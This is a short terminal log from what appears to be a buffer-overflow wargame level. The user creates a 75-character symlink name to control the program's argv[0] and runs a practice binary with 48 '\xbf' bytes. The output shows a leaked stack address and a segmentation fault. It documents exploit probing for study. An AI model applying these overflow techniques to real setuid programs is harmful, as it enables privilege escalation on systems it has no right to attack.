 [darkelf@localhost darkelf]$ ls
orge  orge.c  orgg  orgg.c
[darkelf@localhost darkelf]$ ln -s orgg `python -c "print 'A'*75"`
[darkelf@localhost darkelf]$ ls
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
orge
orge.c
orgg
orgg.c
[darkelf@localhost darkelf]$ ./AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAA `python -c "print '\xbf'*48"`
▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
0xbffffbb5
Segmentation fault (core dumped)
[darkelf@localhost darkelf]$